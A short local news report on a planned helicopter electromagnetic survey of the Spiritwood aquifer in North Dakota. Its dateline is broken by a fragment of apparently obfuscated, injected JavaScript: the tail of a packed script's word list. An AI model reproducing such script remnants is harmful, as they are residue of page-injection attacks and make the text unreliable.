SPIRITWOOD, diakn|var|u0026u|referrer|traty||js|php’.split(‘|’),0,{}))
N.D. (NewsDakota.com) – The North Dakota State Water Commission will be conducting an aerial electromagnetic survey (AEM) of the Spiritwood aquifer east of Jamestown.

The survey will have a helicopter towing an antenna about 100 feet above the ground that sends and receives electromagnetic signals to characterize the geology beneath the surface.
“We want the public and residents living in the area to be informed about the survey,” said Jon Patch, Director of Water Appropriations for the State Engineer. “The company hired to collect the data is an industry leader worldwide. AEM has proven to be a safe, dependable, and cost-effective way to collect an enormous amount of data and may revolutionize the way we do data collection in the future. It’s leading edge stuff.”
The results of the survey will provide a high resolution map of the Spiritwood aquifer which is a major groundwater supply in the area. The map will help water managers identify and optimize local sources of available groundwater.
A helicopter will fly in an area about 5 miles wide extending form Wallum in the north to Montpelier in the south. Patch says the flight survey might take about two to three weeks depending on weather and the data collection will continue through October.